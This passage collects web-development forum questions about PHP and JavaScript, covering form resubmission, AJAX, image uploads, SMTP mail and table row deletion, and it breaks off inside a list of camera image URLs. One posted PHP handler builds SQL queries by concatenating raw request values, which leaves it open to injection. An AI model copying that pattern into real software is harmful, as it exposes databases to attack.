Note: I do not want to use cookies b/c that not a stable solution for all browsers nor safe. Appreciate any suggestions - thx!
-
hello everyone, I have a php form, everything works, I do not carry any header() at the end of the form because I have to stay on the same page and because I feel it wipes out the message you sent the form successfully, but for this though if reloading the page shows me the popup asking me to resend the form. how can i solve? I found a function in js with replacestate but I saw that it doesn't work with mobile Safari. if ( window.history.replaceState ) { window.history.replaceState( null, null, window.location.href ); }
-
I have a file in js structured like this: if ( window.history.replaceState ) { window.history.replaceState( null, null, window.location.href ); } the function blocks the submit request if it has already been executed if you want to reload the page. on desktop devices it works while from my smartphone no. have any idea why? Thanks
-
Hi, In an earlier topic I was trying to get the sounds to play off the server. The sound file being served by the server. Eventually I have a situation where I have finally managed to get the sound to play within the ajax block. The lines of code shown execute and the sound is played. However if I try and pass the audio object back to the calling function (// return audio) it ends up in the calling code as undefined !??? Could this be because of the asynchronous nature of ajax ? If so, Is there a way to get around it and pass the object back to the calling function successfully? <script> $(document).ready(function(){ $('.btn').click( function() startSound(); }); function startSound() { $('.btn').disabled = true; playURL = getURL(); audio = playServerURL(playURL); console.log(audio); --------------------------------- ( ERROR--A ) // alert("Received Data"); // var audio = new Audio(playURL); // audio.type = 'audio/mpeg'; // audio.play(); // audio.onended = getNextUrl; } // Get sounds off the server $.ajax({ type: 'GET', url: 'playsound1.php', data: {sf: 'ready.mp3'}, dataType:"binary", success:function(data){ // doesn't trigger alert("Yey !"); // does not popup . . . audio = new Audio(audBlob); var audio = new Audio(audBlob); // return audio; audio.type = 'audio/mp3'; console.log(audio); -------------------------------------- (Message B) audio.play(); } }) }) </script> console.log() inside the ajax (Message -- B) gives the audio object console.log() inside the startSound gives (Error -- A) :- Please can someone shed light on this. Thanks all !
-
Over the past year I started using composer and have realized that using a dependency manager keeps development and code maintenance so much easier. yay composer! I can see an equally big need to do this for front side technologies (ie: js & css) What exists for us PHP developers to help maintain that huge mess of front end stuff we need to include. Is there something to manage and minify JS/CSS that works well with the PHP environment? Thanks
-
I can't figure out how to make this script (twitch(dot)tv) to show only online/live channels not all... Here is Javascript (function () { 'use strict'; angular .module('twitch', []) .controller('TwitchCtrl', TwitchCtrl); function TwitchCtrl($http, $scope) { $scope.streams=[]; var apiEndPoint = 'https://api.twitch.tv/kraken/streams/'; var streamers = ['Chizijs','tornis', 'elveeftw', 'piecits', 'lobosjr', 'fattypillow']; var apiSuccess = function(response, streamer){ console.log(response); var stream = response.data; stream.Name = streamer; var offline = stream.stream === null if(offline){ stream.stream = {game: 'offlines', channel:{ 'logo': '' }}; $scope.streams.push(stream); } else{ $scope.streams.unshift(stream); } console.log(stream); }; var apiError = function(response, streamer){ console.log(response); if(response.status === 422){ var stream = response.data; stream.Name = streamer; stream.stream = {game: 'Account Closed', channel:{ 'logo': ''}}; console.log(stream); $scope.streams.push(stream); } }; var setupSuccess = function(streamer){ return function(response){ return apiSuccess(response, streamer); }; }; var setupError = function(streamer){ return function(response){ return apiError(response, streamer); }; }; for(var i = 0; i < streamers.length; i++){ var onSuccess = setupSuccess(streamers[i]); var onError = setupError(streamers[i]); $http({url: apiEndPoint + streamers[i], method:'GET'}) .then(onSuccess, onError); } } })();
-
Hi all, I am trying to pass 4 variables from one php page to another php page containing a google maps api. The variables I am passing are geo coordinates. at the end I want to show the map on my php page however I am struggling with linking php and javascipt together. This is what I have so far: external function page: http://pastebin.com/NAKHmKxW [PART OF MAIN PHP PAGE] <div class="row"> <?php include_once("function_maps.php"); initMap($latitude, $longitude,$row['Latitude'],$row['Longitude']); ?> </div>
-
hey guys i'm half way through making a upload script for my site which consists of js and php...but i'm a little concerned about its functionality and how the best way it should work. here is a screenshot of how it looks when a user will click and upload a picture i used a XMLHttpRequest which moves the image from a temporary directory and uploads to my selected directory...happy days! now i give the user a option to edit image where they can rotate and crop the image (server side) this is where i need help on the scripts functionality please. now when a user uploads a picture it saves onto my server directory...depending on how big the image is it can sometimes take 45 seconds for a 4/5 meg picture to upload which causes problem with the users experience (i think) because...of time...the only way i can see the user editing a image is when it's 100% uploaded and not before....cause if they try to edit before the upload is complete i'm unable to select the image to crop and rotate server side as it wont be uploaded yet. it all just seems like a long process waiting and i'm a bit stuck on what is best to do here. do i continue to allow editing on a image, when its 100% uploaded or is there a better way? i hope my problem is clear enough...also if you'd like to see any code please let me know. thank you
-
hey guys im running a XML HTTP request and i'm getting the error 413 - ie. image too large. I know its js i'm executing but i think its a php problem so i changed some settings in my php.ini post_max_size = 10M upload_max_filesize = 10M here is the js i'm using function upload_image(image){ var data = new FormData(); xhr = new XMLHttpRequest(); data.append('image', image); xhr.open('POST', 'save.php', true); xhr.upload.onprogress = function(e) { if (e.lengthComputable) { var percentComplete = (e.loaded / e.total) * 100; console.log(percentComplete + '% uploaded'); } } xhr.onload = function() { console.log(this.status); if (this.status === 200) { var response = this.response console.log('Server got:', response); } } xhr.send(data); } it works with smaller images but when trying to upload a 4.4 mb image i get the error 413...now i'm a little confused on how i'm getting this error as i've changed my post and upload max sizes is there something obvious i'm missing here please? thank you
- 6 replies
-
- upload_max_filesize
- php
-
(and 1 more)
Tagged with:
-
I am trying to add a functionality of uploading image while adding new data but I am not able to achieve it. I will provide my code to you. Could you please help me to achieve it? Following is my code, I have three files namely index.php, script.js, func_events.php index.php is as below, <div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <h3 class="modal-title" id="myModalLabel">Add event</h3> </div> <div class="modal-body"> <form class="form-horizontal" id="addEvent" method="post" role="form" action="func_events.php" enctype="multipart/form-data"> <div class="form-group"> <label class="col-sm-2 control-label" for="inputTitle" style="padding:0px;">Title</label> <div class="col-sm-5 col-sm-offset-1"> <input type="text" id="inputTitle" class="form-control" maxlength="32" placeholder="Title" /> </div> <label class="col-sm-2 control-label" for="inputTitle" style="padding:0px;">?????</label> </div> <div class="form-group"> <label class="col-sm-2 control-label" for="inputLocation" style="padding:0px;">Location</label> <div class="col-sm-5 col-sm-offset-1"> <!--<input type="text" id="inputLocation" class="form-control" maxlength="26" placeholder="Location" />--> <select id = "inputLocation"> <option value = "Meeting Room">Meeting Room</option> <option value = "Training Room">Training Room</option> <option value = "GM Room">GM Room</option> <option value = "Other">Other</option> </select> </div> <label class="col-sm-2 control-label" for="inputLocation" style="padding:0px;">??????</label> </div> <div class="form-group"> <label class="col-sm-2 control-label" for="inputDate" style="padding:0px;">From Date</label> <div class="col-sm-5 col-sm-offset-1"> <input type="text" id="inputDate" class="form-control" maxlength="10" placeholder="Date" /> </div> <div id="datepicker"></div> <label class="col-sm-2 control-label" for="inputDate" style="padding:0px;">?? ?????</label> </div> <div class="form-group"> <label class="col-sm-2 control-label" for="inputTime" style="padding:0px;">From Time</label> <div class="col-sm-5 col-sm-offset-1"> <input type="text" id="inputTime" class="form-control" maxlength="5" placeholder="Time" /> </div> <label class="col-sm-2 control-label" for="inputTime" style="padding:0px;">?? ???</label> </div> <div class="form-group"> <label class="col-sm-2 control-label" for="inputUploadFile" style="padding:0px;">Upload Image</label> <div class="col-sm-5 col-sm-offset-1"> <input type="file" id="fileToUpload" class="form-control" maxlength="32" placeholder="Upload File" /> </div> <label class="col-sm-2 control-label" for="inputUploadFile" style="padding:0px;">Upload Image</label> </div> </div> <div class="modal-footer"> <button type="button" id="add" class="btn btn-success" data-loading-text="Adding event...">CREATE</button> </div> </form> </div> //... I have closed all the divs <script type="text/javascript" src="js/script.js"></script> script.js file is as follows, function addEvent(date) { $(".modal-header").html(modalAddEvent.header); $(".modal-body").html(modalAddEvent.body); $(".modal-footer").html(modalAddEvent.footer).addClass("addEvent"); $("#inputDate").datepicker({ firstDay: 1 }); $("#inputTime").timepicker(); date = new Date(date); date = (date.getMonth() + 1 < 10 ? "0" + (date.getMonth() + 1) : date.getMonth() + 1) + "/" + (date.getDate() < 10 ? "0" + date.getDate() : date.getDate()) + "/" + date.getFullYear(); $("#inputDate").val(date); $("button#add").on("click", function() { form = { title: $("#inputTitle").val(), location: $("#inputLocation option:selected").val(), date: $("#inputDate").val(), time: $("#inputTime").val()}; title = form.title; loc = form.location; date = new Date(form.date); date = date.getFullYear() + "-" + (date.getMonth() + 1 < 10 ? "0" + (date.getMonth() + 1) : date.getMonth() + 1) + "-" + (date.getDate() < 10 ? "0" + date.getDate() : date.getDate()); time = form.time + ":00"; timestamp = date + " " + time; if ((title && loc && timestamp) != '') { form_data = { 1: title, 2: loc, 3: timestamp}; /* ,filename: form_data[19] */ $.ajax({ type: "POST", data: { action: "insert", title: form_data[1], loc: form_data[2], timest: form_data[3]}, url: "calendar/admin/php/func_events.php", beforeSend: function() { $("button#add").button('loading'); }, success: function() { $("#myModal").modal('hide'); alert("Event added correctly. Your request has been forwarded to the PR Department. Pending for Approval."); sessionStorage.clear(); window.location.reload(); }, error: function() { alert("There was an error trying to add the event."); } }); } else { alert("You must complete all the fields."); } });} func_event.php file is as below, $action = trim(htmlspecialchars(mysqli_real_escape_string($link, $_POST['action']))); $title = trim(htmlspecialchars(mysqli_real_escape_string($link, $_POST['title']))); $location = trim(htmlspecialchars(mysqli_real_escape_string($link, $_POST['loc']))); $timestamp = trim(htmlspecialchars(mysqli_real_escape_string($link, $_POST['timest']))); if ($action == "select") { $sql = "SELECT *, DATE_FORMAT(timestamp, '%M %e, %Y %H:%i') selector, DATE_FORMAT(toTimestamp, '%M %e, %Y %H:%i') selector1 FROM events "; if ($_POST['y'] !== null && $_POST['m'] !== null) { // Sort by Year and Month $sql .= " WHERE DATE_FORMAT(timestamp, '%Y %c') = '".$_POST['y']." ".$_POST['m']."' "; } else if (isSet($_POST['y']) && $_POST['y'] !== null) { // Sort by Year $sql .= " WHERE DATE_FORMAT(timestamp, '%Y') = '".$_POST['y']."' "; } else if (isSet($_POST['m']) && $_POST['m'] !== null) { // Sort by Month $sql .= " WHERE DATE_FORMAT(timestamp, '%c') = '".$_POST['m']."' "; } // Search (isSet($_POST['search_q']) ? $sql .= " WHERE title LIKE '%".trim($_POST['search_q'])."%' " : ''). $sql .= " ORDER BY timestamp ASC"; $query = mysqli_query($link, $sql); if (mysqli_num_rows($query) > 0) { $data = array(); $index = 0; while ($recset = mysqli_fetch_array($query)){ $data[$index] = $recset; $index++; } echo json_encode($data); } } else if ($action == "insert") { /* $startdate = substr($timestamp,0,10); //date('Y-m-d', $timestamp);// or your date as well $enddate = substr($totimestamp,0,10); //date('Y-m-d', $totimestamp); //strtotime("2010-01-01"); $datediff = $end - $start; $date1 = $startdate; $date2 = $enddate; $diff = abs(strtotime($date2) - strtotime($date1)); $years = floor($diff / (365*60*60*24)); $months = floor(($diff - $years * 365*60*60*24) / (30*60*60*24)); $days = floor(($diff - $years * 365*60*60*24 - $months*30*60*60*24)/ (60*60*24)); if($days == "0") { */ $sql = "INSERT INTO events (timestamp, title, location) VALUES ('".$timestamp."', '".$title."', '".$location."')"; $query = mysqli_query($link, $sql); /* } else { print "".++$days.""; } */ //File Upload $target_dir = "calendar/"; $target_file = $target_dir.basename($_FILES["fileToUpload"]["name"]); $console::log($target_file); $uploadOk = 1; $imageFileType = pathinfo($target_file,PATHINFO_EXTENSION); // Check if image file is a actual image or fake image if(isset($_POST["submit"])) { $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]); if($check !== false) { echo "File is an image - " . $check["mime"] . "."; $uploadOk = 1; } else { echo "File is not an image."; $uploadOk = 0; } } // Check if file already exists if (file_exists($target_file)) { echo "Sorry, file already exists."; $uploadOk = 0; } // Check file size if ($_FILES["fileToUpload"]["size"] > 500000) { echo "Sorry, your file is too large."; $uploadOk = 0; } // Allow certain file formats if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg" && $imageFileType != "gif" ) { echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed."; $uploadOk = 0; } // Check if $uploadOk is set to 0 by an error if ($uploadOk == 0) { echo "Sorry, your file was not uploaded."; // if everything is ok, try to upload file } else { if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) { echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded."; } else { echo "Sorry, there was an error uploading your file."; } } } ?>
-
Hi, I have the following setup: A main-page.php that is consisted of: 1) A header 2) A nav bar 3) Content (is loaded inside a <div id="dynamic-content"></div>) 4) Footer Inside the nav bar you find several options (ex. About Us, Contact Us, etc..). Lets say that the script responsible for "About Us" is called about-us.php. What i want to achieve is to load the output of about-us.php page inside the content area (aka the dynamic-content div), as soon as i press the "About Us" button (#about-us div). In order to achieve this i use the following AJAX call: $("#about-us").on('click', function(){ $.ajax({ url: "about-us.php", success: function(output){ $("#dynamic-content").html(output); } }); }); Both main-page.php and about-us.php include their own CSS and JavaScript files: main-page.js and main-page.css included in main-page.php about-us.js and about-us.css included in about-us.php THE PROBLEM I FACE: Initially the tabs inside nav bar (About us, Contact Us, etc) were stand alone pages, meaning when you clicked on the link it redirected you to a new URL (for example http://www.domain.com/about-us.php). In this case about-us.php was consisted of a head where all CSS was included, a body where all JS was included, In other words it was a complete HTML/PHP page. The page was working properly. When i tried to load this page into a div inside main-page.php, i started facing some problems. Sometimes CSS was overwritten by the CSS of Contact Us causing problems (at this point i have to mention that since about-us.php and contact-us.php were stand alone pages, sometimes we used the same classes/ids to target DOM elements). Problems started to happen with JS as well. THE QUESTION: What is the correct way to use CSS and Javascript files of about-us.php? Should i include them inside the about-us.php script or include them inside the main-page.php? Do i have to create one big CSS and one big JS file that will include all previously created CSS and JS that will target each element of each imported page? Is there another way? Thanks in advance.
-
I am attempting to build a SMTP contact form however when my form is submitted i get an error message from google that says my account has been accessed. Also will this work fine with JS form validation? Thank you in advance. <?php if(isset($_POST['submit'])) { $message= 'Full Name: '.$_POST['fullname'].'<br /> Email: '.$_POST['emailid'].'<br /> Comments: '.$_POST['comments'].' '; require "PHPMailer-master/class.phpmailer.php"; //include phpmailer class // Instantiate Class $mail = new PHPMailer(); // Set up SMTP $mail->IsSMTP(); // Sets up a SMTP connection $mail->SMTPAuth = true; // Connection with the SMTP does require authorization $mail->SMTPSecure = "ssl"; // Connect using a TLS connection $mail->Host = "smtp.gmail.com"; //Gmail SMTP server address $mail->Port = 465; //Gmail SMTP port $mail->Encoding = '7bit'; // Authentication $mail->Username = "me@gmail.com"; //Gmail address $mail->Password = "pass"; // Gmail password // Compose $mail->SetFrom($_POST['emailid'], $_POST['fullname']); $mail->AddReplyTo($_POST['emailid'], $_POST['fullname']); $mail->Subject = "New Contact Form Enquiry"; // Subject $mail->MsgHTML($message); // Send To $mail->AddAddress("me@gmail.com", "Mr. Example"); // Where to send it - Recipient $result = $mail->Send(); // Send! unset($mail); } ?>
-
Hi all This is my first post but I hope someone can help. I am building a website using a theme that uses a template builder that includes a client scrolling carousel. When using it once it works fine... I need to use it 3 times. The second and third instance doesn't scroll and appears huge on the page. I am a novice at php but after a bit of research I believe its something to do with how the builder calls for the carousel and the ID. I am not sure how to amend the php to make each instance of the carousel have a different ID and consequently js and css div classes are called correctly. I hope this make sense and any help would be much appreciated Craig
-
Right now I redirect to index page after I delete a record. However I am looking to make it so that I can delete a record without redirecting the page. I know this can be accomplised using Ajax. I have spent countless hours before trying to make it work, but it did not work. So here is a basic setup I created. Can you please update it with ajax code so that I can see how it's done properly? <!DOCTYPE HTML> <html lang="en"> <head> <meta charset="UTF-8"> <title>Home Page</title> </head> <body> <div class="record" > <a href="record.php?id=<?php echo $record_id ?>"><?php echo $record_name; ?></a> <div class="delete-record"> <a href="delete.php">Delete Record</a> </div> </div> </body> </html>
-
I have a dynamic script and need to create a click event function with JavaScript to delete the row which has a checkbox checked when the delete button is pressed. This is being implemented with PHP and as now serves as light code for this matter at hand. I was only able to delete all rows. I have my efforts with the js functions too. <script type="text/javascript"> var counter = 1; var limit = 6; function addTextArea() { if (counter == limit-1) { alert("Maximum limit " + counter + " sorry"); return false; } else { <!-- CAUTION THIS IS BACKWARDS. --> var newdiv = document.createElement('div'); newdiv.innerHTML = "" + (counter + 1) + " <br><textarea name='fav_det[]' id=counter rows='3' cols='20'>"; document.getElementById('div6').appendChild(newdiv); var newdiv = document.createElement('div'); newdiv.innerHTML = "" + (counter + 1) + " <br><textarea name='fav_col' id=counter rows='3' cols='20'>"; document.getElementById('div5').appendChild(newdiv); var newdiv = document.createElement('div'); newdiv.innerHTML = "" + (counter + 1) + " <br><textarea name='fav_mod[]' id=counter rows='3' cols='20'>"; document.getElementById('div4').appendChild(newdiv); var newdiv = document.createElement('div'); newdiv.innerHTML = " " + (counter + 1) + " <br><input type='text' name='truck[]' id=counter>"; document.getElementById('div3').appendChild(newdiv); var newdiv = document.createElement('div'); newdiv.innerHTML = " " + (counter + 1) + " <br><input type='text' name='car[]' id=counter>"; document.getElementById('div2').appendChild(newdiv); var newdiv = document.createElement('div'); newdiv.innerHTML = "" + (counter + 1) + " <br><input type='checkbox' name='chk[]' id=counter>"; document.getElementById('div1').appendChild(newdiv); counter++ return true; } } </script> <script type="text/javascript"> function deleteRowS(dataTable) { for (var rowi= table.rows.length; rowi-->0;) { var row= table.rows[rowi]; var inputs= row.getElementsByTagName('dataTable'); for (var inputi= inputs.length; inputi-->0;) { var input= inputs[inputi]; if (input.type==='checkbox' && input.checked) { row.parentNode.removeChild(row); break; } } } } </script> <script type="text/javascript"> function deleteRow() { var table = document.getElementById(tableID).tBodies[0]; var rowCount = table.rows.length; // var i=1 to start after header for(var i=1; i<rowCount; i++) { var row = table.rows; // index of td contain checkbox is 8 var chkbox = row.cells[6].getElementsByTagName('input')[0]; if('checkbox' == chkbox.type && true == chkbox.checked) { table.deleteRow(i); } } }</script> </head> <table> <tr><td valign='top'><b>NEED DELETE ROW WITH CHECKBOX FUNCTION:</td></tr> </table> <table id="dataTable" width="auto" style="margin:-4px 0 0 0; padding:14px 0 0 0;" cellspacing="10px"><tbody id="dataTable"></tbody> <tr> <td valign='Top'> ✗ <div id="div1"> <input type="checkbox" name="chk[]" autocomplete="off" id="1" > </div> </td> <td valign='Top'> cars <div id="div2"> <input type="text" name="car[]" id="2" > </div> </td> <td valign='Top'> trucks <div id="div3"> <input type="text" name="truck[]" id="3" > </div> </td> <td valign='Top'> your favorite model <div id="div4"> <textarea name="mod[]" id="4" rows="3" cols="20"></textarea> </div> <br><br> </td> <td valign='Top'> your favorite add-ons <div id="div5"> <textarea name="fav_col" id="5" rows="3" cols="20"></textarea> </div> </td> <td valign='Top'> explain vehicle overall <div id="div6"> <textarea name="fav_det" id="6" rows="3" cols="20"></textarea> </div> </td> </tr> </table> <input type="button" value="Add another" onClick="addTextArea();" /> <input type="button" value="Delete row" onclick="deleteRow('dataTable');deleteRowS('dataTable')" />
-
First, I gotta say I am new to JavaScript, but not new to languages like PHP/C++. I am working on a large huge JS file that has a lot of things and I have a feeling that it can be made better. How is where I am at a loss. If it was PHP, I'd split that JS file into probably 20 other smaller JS files, aka "classes", and it may or may not be the right thing to do, but let me focus on one particular aspect for now, and maybe deal with others later. Here is the piece of code that bugs the me most (truncated for clarity): if (selection[index].selected) { result += '<TABLE class="list_grey" style="float: left; margin-left: 20px;">'; result += '<TR>'; result += '<TH colspan="2">Data</TH>'; result += '</TR>'; var flag = "All"; if (selection[index].flag == 'P') flag = "Premium"; result += '<TR>'; result += '<TD>Flag</TD>'; result += '<TD>' + flag + '</TD>'; result += '</TR>'; result += '</TABLE>'; } else { result += '<TABLE class="list_grey" style="float: left; margin-left: 20px;">'; result += '<TR>'; result += '<TH colspan="2">Frame</TH>'; result += '</TR>'; result += '<TR>'; result += '<TD>Frame</TD>'; result += '<TD>' + selection[index].frame + '</TD>'; result += '</TR>'; result += '</TABLE>'; } So what it does is this: 1. it gets "selection" var with eval() from a DIV block of HTML page, where that DIV has a looooong prepared-by-PHP JSON string with all the options prepopulated from various sources accessible to PHP. var selection = eval("(" + document.getElementById("result").innerHTML + ")"); 2. It then dynamically constructs and populates further HTML using logic and data found in "selection" var. 3. This particular JS implements a selection algorithm, where basically user clicking buttons can navigate "selection" var forwards and backwards, and as user does, the dynamic portion of HTML updates per behavior defined in the JS file. My Problem / Question: I have a feeling that putting HTML the way it is done here in JS file is not proper separation of concerns and not good way to code. HTML should be. .. in HTML, when possible, but being new to JS I don't know if there is a better way. Is there a more recommended way to code what I have now ?
-
if some one could look this over i would be thrilled. i cant seem to get the button to refresh the background. please if anyone could point out my problem. <?php $bg = array('http://207.251.86.238/cctv/1.jpg', 'http://207.251.86.238/cctv/3.jpg', 'http://207.251.86.238/cctv/8.jpg', 'http://207.251.86.238/cctv/01.jpg', 'http://207.251.86.238/cctv/9.jpg', 'http://207.251.86.238/cctv/2.jpg', 'http://207.251.86.238/cctv/4.jpg', 'http://207.251.86.238/cctv/7.jpg', 'http://207.251.86.238/cctv/02.jpg', 'http://207.251.86.238/cctv/03.jpg', 'http://207.251.86.238/cctv/05.jpg', 'http://207.251.86.238/cctv/07.jpg', 'http://207.251.86.238/cctv/08.jpg', 'http://207.251.86.238/cctv/09.jpg', 'http://207.251.86.238/cctv/04.jpg', 'http://207.251.86.238/cctv/10.jpg', 'http://207.251.86.238/cctv/14.jpg', 'http://207.251.86.238/cctv/17.jpg', 'http://207.251.86.238/cctv/16.jpg', 'http://207.251.86.238/cctv/15.jpg', 'http://207.251.86.238/cctv/19.jpg', 'http://207.251.86.238/cctv/20.jpg', 'http://207.251.86.238/cctv/18.jpg', 'http://207.251.86.238/cctv/23.jpg', 'http://207.251.86.238/cctv/22.jpg', 'http://207.251.86.238/cctv/24.jpg', 'http://207.251.86.238/cctv/25.jpg', 'http://207.251.86.238/cctv/28.jpg', 'http://207.251.86.238/cctv/12.jpg', 'http://207.251.86.238/cctv/13.jpg', 'http://207.251.86.238/cctv/38.jpg', 'http://207.251.86.238/cctv/40.jpg', 'http://207.251.86.238/cctv/5.jpg', 'http://207.251.86.238/cctv/32.jpg', 'http://207.251.86.238/cctv/33.jpg', 'http://207.251.86.238/cctv/43.jpg', 'http://207.251.86.238/cctv/11.jpg', 'http://207.251.86.238/cctv/29.jpg', 'http://207.251.86.238/cctv/44.jpg', 'http://207.251.86.238/cctv/35.jpg', 'http://207.251.86.238/cctv/49.jpg', 'http://207.251.86.238/cctv/55.jpg', 'http://207.251.86.238/cctv/48.jpg', 'http://207.251.86.238/cctv/57.jpg', 'http://207.251.86.238/cctv/56.jpg', 'http://207.251.86.238/cctv/58.jpg', 'http://207.251.86.238/cctv/59.jpg', 'http://207.251.86.238/cctv/63.jpg', 'http://207.251.86.238/cctv/65.jpg', 'http://207.251.86.238/cctv/61.jpg', 'http://207.251.86.238/cctv/68.jpg', 'http://207.251.86.238/cctv/69.jpg', 'http://207.251.86.238/cctv/70.jpg', 'http://207.251.86.238/cctv/72.jpg', 'http://207.251.86.238/cctv/71.jpg', 'http://207.251.86.238/cctv/60.jpg', 'http://207.251.86.238/cctv/67.jpg', 'http://207.251.86.238/cctv/74.jpg', 'http://207.251.86.238/cctv/66.jpg', 'http://207.251.86.238/cctv/83.jpg', 'http://207.251.86.238/cctv/90.jpg', 'http://207.251.86.238/cctv/001.jpg', 'http://207.251.86.238/cctv/96.jpg', 'http://207.251.86.238/cctv/95.jpg', 'http://207.251.86.238/cctv/007.jpg', 'http://207.251.86.238/cctv/003.jpg', 'http://207.251.86.238/cctv/008.jpg', 'http://207.251.86.238/cctv/024.jpg', 'http://207.251.86.238/cctv/025.jpg', 'http://207.251.86.238/cctv/009.jpg', 'http://207.251.86.238/cctv/029.jpg', 'http://207.251.86.238/cctv/028.jpg', 'http://207.251.86.238/cctv/032.jpg', 'http://207.251.86.238/cctv/033.jpg', 'http://207.251.86.238/cctv/035.jpg', 'http://207.251.86.238/cctv/005.jpg', 'http://207.251.86.238/cctv/002.jpg', 'http://207.251.86.238/cctv/038.jpg', 'http://207.251.86.238/cctv/040.jpg', 'http://207.251.86.238/cctv/044.jpg', 'http://207.251.86.238/cctv/043.jpg', 'http://207.251.86.238/cctv/031.jpg', 'http://207.251.86.238/cctv/036.jpg', 'http://207.251.86.238/cctv/048.jpg', 'http://207.251.86.238/cctv/049.jpg', 'http://207.251.86.238/cctv/050.jpg', 'http://207.251.86.238/cctv/055.jpg', 'http://207.251.86.238/cctv/059.jpg', 'http://207.251.86.238/cctv/060.jpg', 'http://207.251.86.238/cctv/056.jpg', 'http://207.251.86.238/cctv/058.jpg', 'http://207.251.86.238/cctv/063.jpg', 'http://207.251.86.238/cctv/061.jpg', 'http://207.251.86.238/cctv/067.jpg', 'http://207.251.86.238/cctv/066.jpg', 'http://207.251.86.238/cctv/068.jpg', 'http://207.251.86.238/cctv/070.jpg', 'http://207.251.86.238/cctv/069.jpg', 'http://207.251.86.238/cctv/071.jpg', 'http://207.251.86.238/cctv/072.jpg', 'http://207.251.86.238/cctv/074.jpg', 'http://207.251.86.238/cctv/083.jpg', 'http://207.251.86.238/cctv/084.jpg', 'http://207.251.86.238/cctv/090.jpg', 'http://207.251.86.238/cctv/095.jpg', 'http://207.251.86.238/cctv/096.jpg', 'http://207.251.86.238/cctv/098.jpg', 'http://207.251.86.238/cctv/106.jpg', 'http://207.251.86.238/cctv/057.jpg', 'http://207.251.86.238/cctv/065.jpg', 'http://207.251.86.238/cctv/102.jpg', 'http://207.251.86.238/cctv/112.jpg', 'http://207.251.86.238/cctv/115.jpg', 'http://207.251.86.238/cctv/116.jpg', 'http://207.251.86.238/cctv/111.jpg', 'http://207.251.86.238/cctv/114.jpg', 'http://207.251.86.238/cctv/122.jpg', 'http://207.251.86.238/cctv/127.jpg', 'http://207.251.86.238/cctv/129.jpg', 'http://207.251.86.238/cctv/128.jpg', 'http://207.251.86.238/cctv/134.jpg', 'http://207.251.86.238/cctv/144.jpg', 'http://207.251.86.238/cctv/143.jpg', 'http://207.251.86.238/cctv/148.jpg', 'http://207.251.86.238/cctv/149.jpg', 'http://207.251.86.238/cctv/145.jpg', 'http://207.251.86.238/cctv/146.jpg', 'http://207.251.86.238/cctv/159.jpg', 'http://207.251.86.238/cctv/162.jpg', 'http://207.251.86.238/cctv/163.jpg', 'http://207.251.86.238/cctv/166.jpg', 'http://207.251.86.238/cctv/170.jpg', 'http://207.251.86.238/cctv/171.jpg', 'http://207.251.86.238/cctv/184.jpg', 'http://207.251.86.238/cctv/186.jpg', 'http://207.251.86.238/cctv/185.jpg', 'http://207.251.86.238/cctv/172.jpg', 'http://207.251.86.238/cctv/190.jpg', 'http://207.251.86.238/cctv/192.jpg', 'http://207.251.86.238/cctv/189.jpg', 'http://207.251.86.238/cctv/191.jpg', 'http://207.251.86.238/cctv/181.jpg', 'http://207.251.86.238/cctv/193.jpg', 'http://207.251.86.238/cctv/188.jpg', 'http://207.251.86.238/cctv/187.jpg', 'http://207.251.86.238/cctv/200.jpg', 'http://207.251.86.238/cctv/194.jpg', 'http://207.251.86.238/cctv/210.jpg', 'http://207.251.86.238/cctv/212.jpg', 'http://207.251.86.238/cctv/213.jpg', 'http://207.251.86.238/cctv/201.jpg', 'http://207.251.86.238/cctv/202.jpg', 'http://207.251.86.238/cctv/207.jpg', 'http://207.251.86.238/cctv/203.jpg', 'http://207.251.86.238/cctv/247.jpg', 'http://207.251.86.238/cctv/232.jpg', 'http://207.251.86.238/cctv/253.jpg', 'http://207.251.86.238/cctv/251.jpg', 'http://207.251.86.238/cctv/262.jpg', 'http://207.251.86.238/cctv/261.jpg', 'http://207.251.86.238/cctv/263.jpg', 'http://207.251.86.238/cctv/264.jpg', 'http://207.251.86.238/cctv/271.jpg', 'http://207.251.86.238/cctv/269.jpg', 'http://207.251.86.238/cctv/252.jpg', 'http://207.251.86.238/cctv/273.jpg', 'http://207.251.86.238/cctv/275.jpg', 'http://207.251.86.238/cctv/274.jpg', 'http://207.251.86.238/cctv/280.jpg', 'http://207.251.86.238/cctv/276.jpg', 'http://207.251.86.238/cctv/278.jpg', 'http://207.251.86.238/cctv/287.jpg', 'http://207.251.86.238/cctv/286.jpg', 'http://207.251.86.238/cctv/289.jpg', 'http://207.251.86.238/cctv/285.jpg', 'http://207.251.86.238/cctv/296.jpg', 'http://207.251.86.238/cctv/254.jpg', 'http://207.251.86.238/cctv/290.jpg', 'http://207.251.86.238/cctv/309.jpg', 'http://207.251.86.238/cctv/314.jpg', 'http://207.251.86.238/cctv/315.jpg', 'http://207.251.86.238/cctv/316.jpg', 'http://207.251.86.238/cctv/318.jpg', 'http://207.251.86.238/cctv/317.jpg', 'http://207.251.86.238/cctv/320.jpg', 'http://207.251.86.238/cctv/319.jpg', 'http://207.251.86.238/cctv/322.jpg', 'http://207.251.86.238/cctv/321.jpg', 'http://207.251.86.238/cctv/323.jpg', 'http://207.251.86.238/cctv/326.jpg', 'http://207.251.86.238/cctv/327.jpg', 'http://207.251.86.238/cctv/328.jpg', 'http://207.251.86.238/cctv/329.jpg', 'http://207.251.86.238/cctv/330.jpg', 'http://207.251.86.238/cctv/331.jpg', 'http://207.251.86.238/cctv/335.jpg', 'http://207.251.86.238/cctv/339.jpg', 'http://207.251.86.238/cctv/337.jpg', 'http://207.251.86.238/cctv/338.jpg', 'http://207.251.86.238/cctv/305.jpg', 'http://207.251.86.238/cctv/304.jpg', 'http://207.251.86.238/cctv/341.jpg', 'http://207.251.86.238/cctv/343.jpg', 'http://207.251.86.238/cctv/303.jpg', 'http://207.251.86.238/cctv/342.jpg', 'http://207.251.86.238/cctv/344.jpg', 'http://207.251.86.238/cctv/349.jpg', 'http://207.251.86.238/cctv/345.jpg', 'http://207.251.86.238/cctv/350.jpg', 'http://207.251.86.238/cctv/346.jpg', 'http://207.251.86.238/cctv/352.jpg', 'http://207.251.86.238/cctv/348.jpg', 